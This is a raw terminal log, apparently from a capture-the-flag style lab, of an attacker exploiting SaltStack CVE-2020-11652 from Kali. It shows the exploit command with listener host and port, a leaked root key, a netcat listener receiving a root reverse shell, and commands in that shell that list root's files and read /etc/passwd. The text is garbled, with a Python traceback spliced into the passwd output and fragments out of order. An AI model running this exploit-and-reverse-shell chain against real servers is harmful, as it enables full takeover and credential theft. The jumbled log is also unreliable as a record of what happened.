 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 4444
listening on [any] 4444 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.155] from (UNKNOWN) [192.168.180.62] 40452
bash: no job control in this shell
[root@twiggy root]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@twiggy root]# ls -la
lsls -la
total 24
dr-xr-x---.  3 root root 141 Aug 21 02:51 .
dr-xr-xr-x. 17 root root 244 May 18  2020 ..
-rw-r--r--.  1 root root   0 Jul 27  2020 .bash_history
-rw-r--r--.  1 root root  18 Dec 28  2013 .bash_logout
-rw-r--r--.  1 root root 176 Dec 28  2013 .bash_profile
-rw-r--r--.  1 root root 176 Dec 28  2013 .bashrc
-rw-r--r--.  1 root root 100 Dec 28  2013 .cshrc
drwxr-----.  3 root root  19 May 18  2020 .pki
-rw-r--r--.  1 root root 129 Dec 28  2013 .tcshrc
-rw-r--r--   1 root root  33 Aug 21 02:51 proof.txt
[root@twiggy root]ls -la /home
ls -la /home
total 0
drwxr-xr-x.  2 root root   6 Apr 11  2018 .
dr-xr-xr-x. 17 root root 244 May 18  2020 ..
[root@twiggy root]# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
File "/usr/local/lib/python3.11/dist-packages/salt/transport/base.py", line 297, in __init__
super().__init__()
warnings.warn(
TransportWarning: Enable tracemalloc to get the object allocation traceback
┌──(root㉿kali)-[/home/kali/lab/CVE-2020-11652]
└─# python3 CVE-2020-11652.py -m 192.168.180.62 -lh 192.168.45.155 -lp 80 --exec-choose master
/usr/local/lib/python3.11/dist-packages/salt/transport/client.py:28: DeprecationWarning: This module is
deprecated. Please use salt.channel.client instead.
warn_until(
[+] Checking salt-master (192.168.180.62:4506) status...
[+] Read root_key... root key: ESetO4U5zGl4KSxCmAcSSxuZ7eV4LqC1GaS+s2yTuXqhah/sq1Tdh/k7pT9mRq0Iihgrezwto
CE=
Got response for attempting master shell: {'jid': '20240821090104392564', 'tag': 'salt/run/2024082109010
4392564'}. Looks promising!
Got response for attempting master shell: {'jid': '20240821090104494596', 'tag': 'salt/run/2024082109010
4494596'}. Looks promising!
/usr/local/lib/python3.11/dist-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport
! <salt.transport.zeromq.RequestClient object at 0×7f60eda83dd0>
File "/home/kali/lab/CVE-2020-11652/CVE-2020-11652.py", line 210, in <module>
main()
File "/home/kali/lab/CVE-2020-11652/CVE-2020-11652.py", line 185, in main
channel = init_minion(args.master_ip, args.master_port)
File "/home/kali/lab/CVE-2020-11652/CVE-2020-11652.py", line 28, in init_minion
return salt.transport.client.ReqChannel.factory(minion_config, crypt='clear')
File "/usr/local/lib/python3.11/dist-packages/salt/transport/client.py", line 32, in factory
return salt.channel.client.ReqChannel.factory(opts, **kwargs)
File "/usr/local/lib/python3.11/dist-packages/salt/channel/client.py", line 56, in factory
return SyncWrapper(
File "/usr/local/lib/python3.11/dist-packages/salt/utils/asynchronous.py", line 76, in __init__